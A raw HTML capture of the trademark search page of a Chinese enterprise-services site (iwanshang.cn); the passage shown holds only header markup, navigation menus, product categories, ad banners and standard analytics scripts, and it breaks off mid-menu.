

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iwanshang.cn/copyright-search.html
body_size: 23392
content:
<!DOCTYPE><html lang="zh-CN" xmlns="http://www.w3.org/1999/html"><head><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="renderer" content="webkit"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable = no"><title>商标查询_商标查询工具-万商云集</title><meta name="keywords" content="商标查询系统，商标查询工具，商标查询，商标查询结果" /><meta name="description" content="万商云集商标查询,先查询后注册有效提高商标注册申请成功率,超2200万商标任你搜，已为数万名用户提供商标查询服务,提供准确的商标详情内容，万商云集商标查询结果更准确。" /><meta name="mobile-agent" content="format=html5;url=https://m.iwanshang.cn/copyright-search.html"><link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.iwanshang.cn/copyright-search.html"><link rel="canonical" href="https://www.iwanshang.cn/copyright-search.html"><link rel="stylesheet" type="text/css" href="https://static.iwanshang.cn/Public/css/bootstrap3-3-7.min.css"><link rel="stylesheet" type="text/css" href="https://static.iwanshang.cn/Public/css/main.css?v=1769758211"><link rel="stylesheet" type="text/css" href="https://static.iwanshang.cn/Public/css/liMarquee.css"><link rel="stylesheet" type="text/css" href="https://static.iwanshang.cn/Public/css/pc_header_regimg.css"><style>.productServe-menu{background-color: #00bfe1;}
        div.productServe-menu{background-color: #00bfe1;}        .secondary-menu > a h2:hover,
        .secondary-menu > a:hover{
            color: #56BFDB !important;
        }

        .secondary-menu:hover .secondary-menu-box{
            display: block;
        }

        .secondary-menu-box{
            display: none;
            position: absolute;
            min-width: 96px;
            width: max-content; 
            top: 40px; 
            left: 10px;
            box-shadow: 0px 0px 11px 0px rgb(0 0 0 / 18%);
            border-radius: 3px; 
            background-color: #fff;
            padding: 10px;
        }

        .secondary-menu-box p{
            height: 24px;
            line-height: 24px; 
            text-align: center;
        }

        .secondary-menu-box p a:hover{
            color: #56BFDB;
        }

        .secondary-menu-box p a{
            font-size: 12px;
            color: #333333;
        }
    </style><!--[if lt IE 9]><script src="https://p.iwanshang.cn/static/respond/1.4.2/respond.min.js"></script><script src="https://p.iwanshang.cn/static/html5shiv/3.7/html5.min.js"></script><![endif]--><!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138240442-2"></script>--><script type="text/javascript" src="https://static.iwanshang.cn/Public/js/isMobile.js"></script><script type="text/javascript">        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-138240442-2');
    </script><script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?957cb90871cc7c412b141e4a5c608164";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script><script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?c24d5957fea095ed83658b788cd3dbfe";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script></head><body><div class="index-new-title"><div class="ws3-indexTopAd" style="background: url('https://static.iwanshang.cn/Public/uploads/2021-05-11/20210511174515739.jpg')no-repeat bottom"><a class="container" href="https://www.iwanshang.cn/trade.html?from=top"><i class="iconfont">&#xe987;</i></a></div><div class="top_index"><div class="container"><div class="row"><div class="col-xs-5"><!-- /* 需要删除企业数字化选用平台 <i
                            class="top-msgs">企业数字化选用平台&nbsp;&nbsp;&nbsp;&nbsp;服务热线：400-0033-166</i>
                        */ --><i class="top-msgs">服务热线：<span
                                class="top-number-new">400-0033-166</span></i></div><div class="top_right col-xs-7 row"><div class="link  userInfolink"><ul><li id="ueserInfos"><a class="" style="padding-left:5px" href="https://member.iwanshang.cn/Login/login?uro=aHR0cHM6Ly93d3cuaXdhbnNoYW5nLmNuL2NvcHlyaWdodC1zZWFyY2guaHRtbD92aXNpdElkPQ==" rel="nofollow">会员中心</a></li><li class="border_left" id="border_left"><a href="https://www.iwanshang.cn/news/" target="_blank">资讯中心 <img
                                            style="width: 10px; height: 10px; margin-bottom: 3px;"
                                            src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/static/assets/images/iws-header-onbottom.png"
                                            alt=""></a><div class="userNewsCon"><ul><li><a href="https://www.iwanshang.cn/news-72/" target="_blank">公司新闻</a></li><li><a href="https://www.iwanshang.cn/news-74/" target="_blank">行业资讯</a></li><li><a href="https://www.iwanshang.cn/news-345/" target="_blank">选型指导</a></li><li><a href="https://www.iwanshang.cn/news-81/" target="_blank">运营推广</a></li><li><a href="https://www.iwanshang.cn/news-339/" target="_blank">企业建站</a></li><li><a href="https://www.iwanshang.cn/news-340/"
                                                    target="_blank">B2B2C电商系统</a></li><li><a href="https://www.iwanshang.cn/news-406/" target="_blank">知识产权</a></li></ul></div></li><li><a href="https://member.iwanshang.cn/MemberCenter/index.html?datas=wad"
                                        target="_blank" rel="nofollow">问题反馈 </a></li><li class="wsApp" id="wsApp"><a>万商云集APP <img style="width: 10px; height: 10px; margin-bottom: 3px;"
                                            src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/static/assets/images/iws-header-onbottom.png"
                                            alt=""></a><div class="wsAPPCon"><div class="wsAPPc"><img class="img-responsive"
                                                src="https://static.iwanshang.cn/Public/uploads/2020-04-02/20200402171221212.png"><div class="wsAPPTxt"><p>扫码下载万商云集APP</p><time>享全方位服务<br />一触即达</time></div></div><div class="wsAPPc"><img class="img-responsive" src="https://static.iwanshang.cn/Public/images/smallcode.png"><div class="wsAPPTxt"><p>营销日历小程序</p><time>无需下载 本月营销热点<br />
                                                    扫码即懂</time></div></div></div></li></ul></div></div></div></div></div><div class="container"><div class="head_index row" ><div class="col-xs-4 newHeaderText_BOX"><a href="https://www.iwanshang.cn" class="logoSvg_index"
                        title="万商云集 - 企业数字化选用平台"><img
                            alt="万商云集 - 企业数字化选用平台"
                            src="https://static.iwanshang.cn/Public/images/index_logo-01.svg" /></a><div class="newHeaderText" ><p>企业首选的</p><p>数字选用平台</p></div></div><div class="col-xs-6 "><div class="searchInput"><select class="searchInputselect"><option value="服务">服务</option><option value="域名">域名</option><option value="商标">商标</option></select><input type="text" name="q" value=""
                        id="topSearchKeywords" class="form-control" placeholder="请输入您需要的产品或服务，例如网站建设"><a class="submit-search" id="topSearch">搜索</a></div><div class="searchLable"><a href="https://www.iwanshang.cn/product-201901585.html?from=huokeshenqi"
                                target="_blank" rel="nofollow" rel="nofollow"                                style="color: #00c1de">获客神器</a><a href="https://www.iwanshang.cn/copyright.html"
                                target="_blank" rel="nofollow" rel="nofollow"                                style="">版权登记</a><a href="https://www.iwanshang.cn/Lixiao/apply.html?from=toubu-sousuo"
                                target="_blank" rel="nofollow" rel="nofollow"                                style="color: #00c1de">励销CRM</a><a href="https://www.iwanshang.cn/trade.html"
                                target="_blank" rel="nofollow" rel="nofollow"                                style="">商标注册</a><a href="https://www.iwanshang.cn/copyright-search.html?m=domain&key="
                                target="_blank" rel="nofollow" rel="nofollow"                                style="color: #00c1de">域名查询</a></div></div><div><ul class="nav-ul-drops " style="position: absolute;bottom: 0"><li class="show-productserve-list" ><a><span class="checkMenus">产品分类</span><span class="checkToMenu iconfont">&#xe8db;</span></a><div class=" index-nav ws3-headerProductServe"><ul class="productServe-menu"><li><div class="indexH5"><span class="iconfont"></span><a href="https://www.iwanshang.cn/product-88/"  target="_blank" ><h3>商标/知识产权</h3></a><i class="iconfont">&#xe85c;</i></div><a href="https://www.iwanshang.cn/product-99/" target="_blank" >商标服务</a><a href="https://www.iwanshang.cn/product-100/" target="_blank" >版权服务</a></li><li><div class="indexH5"><span class="iconfont"></span><a href="https://www.iwanshang.cn/product-87/"  target="_blank" ><h3>网站服务</h3></a><i class="iconfont">&#xe85c;</i></div><a href="https://www.iwanshang.cn/product-351/" target="_blank" >网站建设</a><a href="https://www.iwanshang.cn/product-352/" target="_blank" >认证服务</a></li><li><div class="indexH5"><span class="iconfont"></span><a href="https://www.iwanshang.cn/product-89/"  target="_blank" ><h3>CRM/销售管理</h3></a><i class="iconfont">&#xe85c;</i></div><a href="https://www.iwanshang.cn/product-107/" target="_blank" >销售客服</a><a href="https://www.iwanshang.cn/product-108/" target="_blank" >营销获客</a></li><li><div class="indexH5"><span class="iconfont"></span><a href="https://www.iwanshang.cn/product-90/"  target="_blank" ><h3>ERP/智慧办公</h3></a><i class="iconfont">&#xe85c;</i></div><a href="https://www.iwanshang.cn/product-370/" target="_blank" >协同办公</a><a href="https://www.iwanshang.cn/product-371/" target="_blank" >资源管理</a></li><li><div class="indexH5"><span class="iconfont"></span><a href="https://www.iwanshang.cn/product-91/"  target="_blank" ><h3>财税系统</h3></a><i class="iconfont">&#xe85c;</i></div><a href="https://www.iwanshang.cn/product-380/" target="_blank" >财税费控</a></li><li><div class="indexH5"><span class="iconfont"></span><a href="https://www.iwanshang.cn/product-92/"  target="_blank" ><h3>安全/技术支持</h3></a><i class="iconfont">&#xe85c;</i></div><a href="https://www.iwanshang.cn/product-389/" target="_blank" >线上支撑</a><a href="https://www.iwanshang.cn/product-390/" target="_blank" >企业安全</a></li><li><div class="indexH5"><span class="iconfont"></span><a href="/product/"  target="_blank" ><h3>其他应用</h3></a><i class="iconfont">&#xe85c;</i></div></li></ul><div class="productServe-menu" style="display: none; ;padding: 5px 10px"><a href="https://www.iwanshang.cn/product/list.html?industry=1" target="_blank">农/林/牧/渔</a><a href="https://www.iwanshang.cn/product/list.html?industry=2" target="_blank">采矿业</a><a href="https://www.iwanshang.cn/product/list.html?industry=3" target="_blank">制造业</a><a href="https://www.iwanshang.cn/product/list.html?industry=4" target="_blank">能源生产和供应业</a><a href="https://www.iwanshang.cn/product/list.html?industry=5" target="_blank">建筑业</a><a href="https://www.iwanshang.cn/product/list.html?industry=6" target="_blank">批发和零售业</a><a href="https://www.iwanshang.cn/product/list.html?industry=7" target="_blank">交通运输业</a><a href="https://www.iwanshang.cn/product/list.html?industry=8" target="_blank">住宿和餐饮业</a><a href="https://www.iwanshang.cn/product/list.html?industry=9" target="_blank">计算机服务和软件业</a><a href="https://www.iwanshang.cn/product/list.html?industry=10" target="_blank">金融业</a><a href="https://www.iwanshang.cn/product/list.html?industry=11" target="_blank">房地产业</a><a href="https://www.iwanshang.cn/product/list.html?industry=12" target="_blank">租赁和商务服务业</a><a href="https://www.iwanshang.cn/product/list.html?industry=13" target="_blank">科学和技术服务业</a><a href="https://www.iwanshang.cn/product/list.html?industry=14" target="_blank">水利与环境管理业</a><a href="https://www.iwanshang.cn/product/list.html?industry=15" target="_blank">居民服务业</a><a href="https://www.iwanshang.cn/product/list.html?industry=16" target="_blank">教育培训</a><a href="https://www.iwanshang.cn/product/list.html?industry=17" target="_blank">卫生和社会工作</a><a href="https://www.iwanshang.cn/product/list.html?industry=18" target="_blank">文化体育和娱乐业</a><a href="https://www.iwanshang.cn/product/list.html?industry=19" target="_blank">公共管理和社会组织</a><a href="https://www.iwanshang.cn/product/list.html?industry=20" target="_blank">国际组织</a></div><section class="productServe-con" style="display: none"><div class="addNewServe" style="display: none"><div class="servetitles" style="display: none"><div class="addNewServeH4 ">商标/知识产权</div></div><div class="row serveAll"><div class="col-xs-8"><div class="servebd"><div class="addNewServeH4 addNewServeH42 ">商标服务</div><ul class="clearfix"><li><a href="https://www.iwanshang.cn/product-101/"  target="_blank"  >商标注册</a><span>商标申请注册</span></li><li><a href="https://www.iwanshang.cn/product-102/"  target="_blank"  >注册疑难</a><span>驳回复审，异议答辩等</span></li><li><a href="https://www.iwanshang.cn/product-103/"  target="_blank"  >信息变更</a><span>转让，变更，续展等</span></li><li><a href="https://www.iwanshang.cn/product-104/"  target="_blank"  >涉外服务</a><span>国际商标服务</span></li></ul><div class="addNewServeH4 addNewServeH42 ">版权服务</div><ul class="clearfix"><li><a href="https://www.iwanshang.cn/product-105/"  target="_blank"  >版权登记</a><span>文学，美术作品等登记</span></li><li><a href="https://www.iwanshang.cn/product-106/"  target="_blank"  >信息变更</a><span>变更，转让，交易等</span></li></ul></div><div class="servefd"><ul><a  href="https://www.iwanshang.cn/product-201807552.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414084846656.jpg" alt="商标普通注册"></div><p>商标普通注册</p><span ></span></li></a><a  href="https://www.iwanshang.cn/product-201811558.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414084920731.jpg" alt="版权申请登记"></div><p>版权申请登记</p><span ></span></li></a><a  href="https://www.iwanshang.cn/product-201811556.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414084943717.jpg" alt="商标信息变更"></div><p>商标信息变更</p><span ></span></li></a><a  href="https://www.iwanshang.cn/product-201811559.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414085005868.jpg" alt="版权信息变更"></div><p>版权信息变更</p><span ></span></li></a></ul></div></div><div class="col-xs-4"><a href="https://www.iwanshang.cn/trade.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/advert/2019-01-04/5c2f22536377a.jpg" alt="企业品牌的保护伞" style="height:45px;"></div><p>企业品牌的保护伞</p></a><a href="https://www.iwanshang.cn/copyright.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/advert/2019-01-04/5c2f225363982.jpg" alt="早登记，早保护" style="height:45px;"></div><p>早登记，早保护</p></a><a href="https://www.iwanshang.cn/trade.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/advert/2019-01-04/5c2f225363b67.jpg" alt="涉外商标登记一站服务" style="height:45px;"></div><p>涉外商标登记一站服务</p></a><a href="https://www.iwanshang.cn/trade.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/advert/2019-01-04/5c2f225363d0b.jpg" alt="一站式商标变更服务" style="height:45px;"></div><p>一站式商标变更服务</p></a></div></div></div><div class="addNewServe" style="display: none"><div class="servetitles" style="display: none"><div class="addNewServeH4 ">网站服务</div></div><div class="row serveAll"><div class="col-xs-8"><div class="servebd"><div class="addNewServeH4 addNewServeH42 ">网站建设</div><ul class="clearfix"><li><a href="https://www.iwanshang.cn/product-94/"  target="_blank"  style="color:red">官方网站</a><span>搭建品牌网站</span></li><li><a href="https://www.iwanshang.cn/product-95/"  target="_blank"  >网上商城</a><span>高品质电子商城</span></li><li><a href="https://www.iwanshang.cn/product-96/"  target="_blank"  >小程序</a><span>助力品牌快速发展</span></li><li><a href="https://www.iwanshang.cn/product-97/"  target="_blank"  >分销系统</a><span>客户专属分销系统</span></li></ul><div class="addNewServeH4 addNewServeH42 ">认证服务</div><ul class="clearfix"><li><a href="https://www.iwanshang.cn/product-98/"  target="_blank"  >网站认证</a><span>网站真实身份验证</span></li></ul></div><div class="servefd"><ul><a  href="https://www.iwanshang.cn/product-201807542.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414083955991.jpg" alt="重构企业官网"></div><p>重构企业官网</p><span ></span></li></a><a  href="https://www.iwanshang.cn/product-2019061040.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414084100271.png" alt="全渠道电商模式"></div><p>全渠道电商模式</p><span ></span></li></a><a  href="https://www.iwanshang.cn/product-2019061041.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414084420820.png" alt="万商云集小程序"></div><p>万商云集小程序</p><span ></span></li></a><a  href="https://www.iwanshang.cn/product-201807551.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414084452706.jpg" alt="网站身份标识"></div><p>网站身份标识</p><span ></span></li></a></ul></div></div><div class="col-xs-4"><a href="https://www.iwanshang.cn/domain.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2019-11-20/20191120175916567.jpg" alt="品牌/营销型网站建设" style="height:45px;"></div><p>品牌/营销型网站建设</p></a><a href="https://www.iwanshang.cn/product-201901585.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414162621613.png" alt="移动社交营销SaaS平台" style="height:45px;"></div><p>移动社交营销SaaS平台</p></a><a href="https://www.iwanshang.cn/business.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2019-10-10/20191010145647403.jpg" alt="全渠道电商平台" style="height:45px;"></div><p>全渠道电商平台</p></a><a href="https://www.iwanshang.cn/business.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/advert/2019-01-04/5c2f2179a6052.jpg" alt="新零售解决方案" style="height:45px;"></div><p>新零售解决方案</p></a></div></div></div><div class="addNewServe" style="display: none"><div class="servetitles" style="display: none"><div class="addNewServeH4 ">CRM/销售管理</div></div><div class="row serveAll"><div class="col-xs-8"><div class="servebd"><div class="addNewServeH4 addNewServeH42 ">销售客服</div><ul class="clearfix"><li><a href="https://www.iwanshang.cn/product-109/"  target="_blank"  style="color:red">CRM</a><span>客户关系管理系统</span></li><li><a href="https://www.iwanshang.cn/product-369/"  target="_blank"  >电商工具</a><span>电商必备软件</span></li><li><a href="https://www.iwanshang.cn/product-122/"  target="_blank"  >在线客服</a><span>在线客服系统</span></li></ul><div class="addNewServeH4 addNewServeH42 ">营销获客</div><ul class="clearfix"><li><a href="https://www.iwanshang.cn/product-110/"  target="_blank"  style="color:red">SCRM</a><span>社会关系管理系统</span></li><li><a href="https://www.iwanshang.cn/product-115/"  target="_blank"  >内容/体验</a><span>H5制作平台</span></li><li><a href="https://www.iwanshang.cn/product-114/"  target="_blank"  >活动/会务</a><span>活动解决方案</span></li><li><a href="https://www.iwanshang.cn/product-112/"  target="_blank"  >广告工具</a><span>企业宣传推广</span></li><li><a href="https://www.iwanshang.cn/product-111/"  target="_blank"  >直播平台</a><span>直播平台软件</span></li><li><a href="https://www.iwanshang.cn/product-367/"  target="_blank"  >呼叫中心</a><span>呼叫中心解决方案</span></li><li><a href="https://www.iwanshang.cn/product-368/"  target="_blank"  >舆情分析</a><span>快速掌握市场动向</span></li></ul></div><div class="servefd"><ul><a  href="https://www.iwanshang.cn/product-201901585.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414095240983.jpg" alt="营销裂变获客"></div><p>营销裂变获客</p><span ></span></li></a><a  href="https://www.iwanshang.cn/product-2019051036.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414095455627.jpg" alt="精细化客户管理"></div><p>精细化客户管理</p><span ></span></li></a><a  href="https://www.iwanshang.cn/product-201805141.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414095608394.jpg" alt="爱客CRM 独立版"></div><p>爱客CRM 独立版</p><span ></span></li></a><a  href="https://www.iwanshang.cn/product-201812154.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414095649998.jpg" alt="移动办公利器"></div><p>移动办公利器</p><span ></span></li></a></ul></div></div><div class="col-xs-4"><a href="https://www.iwanshang.cn/product-2020051338.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-05-26/20200526095703197.jpg" alt="企业营销管理系统" style="height:45px;"></div><p>企业营销管理系统</p></a><a href="https://www.iwanshang.cn/product-201811488.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/advert/2019-01-02/5c2c8334acf3f.jpg" alt="云通讯基础服务提供商" style="height:45px;"></div><p>云通讯基础服务提供商</p></a><a href="https://www.iwanshang.cn/product-201806146.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/advert/2019-01-02/5c2c8334ad3d0.jpg" alt="领先互联网营销制作工具" style="height:45px;"></div><p>领先互联网营销制作工具</p></a><a href="https://www.iwanshang.cn/Lixiao/crm.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414162919359.png" alt="客户关系管理软件" style="height:45px;"></div><p>客户关系管理软件</p></a></div></div></div><div class="addNewServe" style="display: none"><div class="servetitles" style="display: none"><div class="addNewServeH4 ">ERP/智慧办公</div></div><div class="row serveAll"><div class="col-xs-8"><div class="servebd"><div class="addNewServeH4 addNewServeH42 ">协同办公</div><ul class="clearfix"><li><a href="https://www.iwanshang.cn/product-379/"  target="_blank"  style="color:red">协同/OA</a><span>OA协同办公系统</span></li><li><a href="https://www.iwanshang.cn/product-372/"  target="_blank"  >业务流程管理</a><span>流程解决方案</span></li><li><a href="https://www.iwanshang.cn/product-373/"  target="_blank"  >项目管理</a><span>项目管理解决方案</span></li><li><a href="https://www.iwanshang.cn/product-374/"  target="_blank"  >文档协作</a><span>团队合作方案</span></li><li><a href="https://www.iwanshang.cn/product-375/"  target="_blank"  >会议/通讯</a><span>团队沟通会议</span></li><li><a href="https://www.iwanshang.cn/product-376/"  target="_blank"  >企业邮箱</a><span>助力企业内部沟通</span></li><li><a href="https://www.iwanshang.cn/product-377/"  target="_blank"  >企业云盘</a><span>企业资料存储</span></li><li><a href="https://www.iwanshang.cn/product-378/"  target="_blank"  >表单问卷</a><span>问卷调查软件</span></li></ul><div class="addNewServeH4 addNewServeH42 ">资源管理</div><ul class="clearfix"><li><a href="https://www.iwanshang.cn/product-119/"  target="_blank"  style="color:red">ERP</a><span>企业ERP管理系统</span></li><li><a href="https://www.iwanshang.cn/product-120/"  target="_blank"  >进销存</a><span>进销存管理软件系统</span></li><li><a href="https://www.iwanshang.cn/product-121/"  target="_blank"  >订货系统</a><span>在线订货管理系统平台</span></li></ul></div><div class="servefd"><ul><a  href="https://www.iwanshang.cn/product-20180714.html" target="_blank" ><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/product/2019-05-06/5ccf85d181d34.jpg" alt="万商云集企业邮箱"></div><p>万商云集企业邮箱</p><span >万商云集企业邮箱，17年行业经验，打造全新云邮，分布式架构、全球智能中继，多项独家功能，企业高效办公新选择，功能全面、强大、独具特色。</span></li></a></ul></div></div><div class="col-xs-4"><a href="https://www.iwanshang.cn/product-20180815.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414163032504.png" alt="office协同管理平台" style="height:45px;"></div><p>office协同管理平台</p></a><a href="https://www.iwanshang.cn/product-2019051037.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414163249896.png" alt="筛选精准意向客户" style="height:45px;"></div><p>筛选精准意向客户</p></a><a href="https://www.iwanshang.cn/Lixiao/crm.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414163408893.png" alt="智能销售系统" style="height:45px;"></div><p>智能销售系统</p></a><a href="https://www.iwanshang.cn/product-201805141.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414163510369.png" alt="准确把握客户需求" style="height:45px;"></div><p>准确把握客户需求</p></a></div></div></div><div class="addNewServe" style="display: none"><div class="servetitles" style="display: none"><div class="addNewServeH4 ">财税系统</div></div><div class="row serveAll"><div class="col-xs-8"><div class="servebd"><div class="addNewServeH4 addNewServeH42 ">财税费控</div><ul class="clearfix"><li><a href="https://www.iwanshang.cn/product-117/"  target="_blank"  style="color:red">财务系统</a><span>财务管理系统</span></li><li><a href="https://www.iwanshang.cn/product-382/"  target="_blank"  >费控报销</a><span>提升报销效率</span></li></ul></div><div class="servefd"><ul></ul></div></div><div class="col-xs-4"><a href="https://www.iwanshang.cn/product-2019061039.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414163825529.png" alt="报销与费控管理" style="height:45px;"></div><p>报销与费控管理</p></a><a href="https://www.iwanshang.cn/tuixiaobao.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414163856492.png" alt="营销获客神器" style="height:45px;"></div><p>营销获客神器</p></a><a href="https://www.iwanshang.cn/domain.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414164037106.jpg" alt="品牌/营销型网站建设" style="height:45px;"></div><p>品牌/营销型网站建设</p></a></div></div></div><div class="addNewServe" style="display: none"><div class="servetitles" style="display: none"><div class="addNewServeH4 ">安全/技术支持</div></div><div class="row serveAll"><div class="col-xs-8"><div class="servebd"><div class="addNewServeH4 addNewServeH42 ">线上支撑</div><ul class="clearfix"><li><a href="https://www.iwanshang.cn/product-391/"  target="_blank"  >验证服务</a><span>短信验证服务</span></li><li><a href="https://www.iwanshang.cn/product-392/"  target="_blank"  >征信服务</a><span>大数据征信服务</span></li><li><a href="https://www.iwanshang.cn/product-393/"  target="_blank"  >聚合支付</a><span>支付系统服务</span></li><li><a href="https://www.iwanshang.cn/product-394/"  target="_blank"  style="color:red">电子签约</a><span>电子签章签约</span></li></ul><div class="addNewServeH4 addNewServeH42 ">企业安全</div><ul class="clearfix"><li><a href="https://www.iwanshang.cn/product-395/"  target="_blank"  >网络安全</a><span>网络空间安全服务</span></li><li><a href="https://www.iwanshang.cn/product-396/"  target="_blank"  >数据安全</a><span>数据安全保护</span></li><li><a href="https://www.iwanshang.cn/product-397/"  target="_blank"  >应用安全</a><span>高防服务器防御系统</span></li><li><a href="https://www.iwanshang.cn/product-398/"  target="_blank"  >终端安全</a><span>终端安全服务</span></li><li><a href="https://www.iwanshang.cn/product-399/"  target="_blank"  >安全认证</a><span>签名验证服务</span></li><li><a href="https://www.iwanshang.cn/product-400/"  target="_blank"  >业务安全</a><span>风控系统软件</span></li></ul></div><div class="servefd"><ul><a  href="https://www.iwanshang.cn/product-201806516.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414100725400.jpg" alt="电子合同平台"></div><p>电子合同平台</p><span ></span></li></a><a  href="https://www.iwanshang.cn/product-201901585.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414100752825.jpg" alt="营销获客推广"></div><p>营销获客推广</p><span ></span></li></a><a  href="https://www.iwanshang.cn/product-2019051036.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414100817522.jpg" alt="精细化客户管理"></div><p>精细化客户管理</p><span ></span></li></a><a  href="https://www.iwanshang.cn/product-201805141.html" target="_blank" class="toShowAd"><li><div class="serveimg"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414100843732.jpg" 